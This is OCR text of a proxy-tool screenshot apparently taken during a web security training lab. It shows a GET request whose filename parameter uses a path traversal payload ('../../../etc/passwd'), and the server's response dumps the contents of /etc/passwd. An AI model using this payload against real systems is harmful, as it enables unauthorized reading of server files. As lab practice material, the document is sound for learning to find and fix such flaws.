 Request
Pretty Raw Hex \n
1 GET /image?filename=
/var/www/images/../../../etc/passwd
HTTP/2
2 Host:
0a62004a044e5d238582334300fe009d.we
b-security-academy.net
3 Cookie: session=
BNVOebkHW4u1PhE8SNkgK7pye9PzbJwX
4 Sec-Ch-Ua: "Not/A)Brand";v="8",
"Chromium";v="126"
5 Accept-Language: en-US
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127
Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept:
image/avif,image/webp,image/apng,im
age/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a62004a044e5d238582334300f
e009d.web-security-academy.net/prod
uct?productId=3
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/
sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologi
n
9 sys:x:3:3:sys:/dev:/usr/sbin/nologi
n
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/
sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/
sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbi
n/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin
15 news:x:9:9:news:/var/spool/news:/us
r/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/
usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/
nologin
18 www-data:x:33:33:www-data:/var/www:
/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr
/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting
System
(admin):/var/lib/gnats:/usr/sbin/no
login
23 nobody:x:65534:65534:nobody:/nonexi
stent:/usr/sbin/nologin
Search
0 highlights